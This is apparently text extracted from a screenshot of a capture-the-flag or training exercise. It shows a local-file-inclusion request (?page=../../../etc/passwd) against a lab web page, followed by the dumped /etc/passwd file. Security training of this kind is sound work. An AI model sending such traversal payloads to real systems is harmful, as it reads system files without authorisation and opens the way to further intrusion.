 10.10.7.147/?page=../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh